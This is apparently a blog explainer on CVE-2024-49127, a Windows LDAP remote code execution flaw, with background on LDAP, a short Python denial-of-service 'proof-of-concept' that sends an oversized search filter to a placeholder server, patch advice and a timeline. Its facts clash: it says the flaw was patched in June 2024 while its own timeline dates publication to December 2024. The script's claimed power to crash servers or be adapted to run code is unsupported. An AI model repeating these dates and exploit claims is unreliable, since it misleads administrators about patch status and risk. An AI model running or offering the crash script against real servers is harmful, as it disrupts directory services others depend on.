CVE-2024-49127 is a security vulnerability affecting the Windows Lightweight Directory Access Protocol (LDAP) service. Exploiting this vulnerability lets attackers run malicious code on a Windows server remotely, *without* needing to log in or have a valid account. This type of vulnerability is classified as Remote Code Execution (RCE), and it’s one of the most dangerous because it can let hackers take control of your server.
Microsoft publicly disclosed and patched this issue in their June 2024 Patch Tuesday update. However, many systems are still unprotected, making this a big threat in real-world networks.
How Does LDAP Work?
Before diving into how the vulnerability happens, let’s do a quick recap on LDAP. Windows uses LDAP, often over port 389, for directory services — it helps find and authenticate users, computers, printers, etc. in networks using Active Directory (AD). LDAP runs as a process on all domain controllers.
Where’s the Problem?
CVE-2024-49127 exists in the way the Windows LDAP server handles specially crafted network requests. By sending malformed LDAP requests, attackers can cause memory corruption, which can lead to executing arbitrary code — essentially running any command or malware on the server.
From Microsoft’s advisory (June 2024 Security Guidance), the vulnerability requires the attacker to be able to send network requests to the LDAP server, but the attacker does not need valid credentials.
A Simple Exploit Example
Real-world exploits are still being explored, but researchers have shared a proof-of-concept (PoC) using Python and ldap3 just to crash (DoS) unpatched servers — with some changes, it could execute code!
from ldap3 import Server, Connection, ALL
import struct
def send_crafted_request():
# Connect to the vulnerable server
server = Server('ldap://target-server-ip-or-hostname', get_info=ALL)
conn = Connection(server)
conn.bind()
# Maliciously crafted LDAP request (simplified example)
# Here, we send an unusually long filter value to trigger memory corruption
malicious_filter = '(' + 'A' * 10000 + ')'
try:
conn.search('dc=example,dc=com', malicious_filter)
print('Request sent. If unpatched, server may crash.')
except Exception as e:
print(f'LDAP request failed: {e}')
send_crafted_request()
Disclaimer: This code only crashes a vulnerable LDAP service — running it against systems you don’t own is *illegal*.
Apply the June 2024 Microsoft update!
References and Links
- Microsoft Security Advisory for CVE-2024-49127
- Patch Tuesday (June 2024) roundup – BleepingComputer
- LDAP protocol – Wikipedia
- Active Directory Security Best Practices
Conclusion
CVE-2024-49127 is a critical bug in Windows’ LDAP service that lets hackers run commands on servers over the network. Enterprises using Windows Active Directory should patch *immediately*, as this can allow hackers to take over the entire network. As always, never expose LDAP to the internet, and check your patch status today!
Looking for more technical deep-dives or have questions? Comment below!
Timeline
Published on: 12/12/2024 02:04:39 UTC
Last modified on: 01/21/2025 19:38:39 UTC
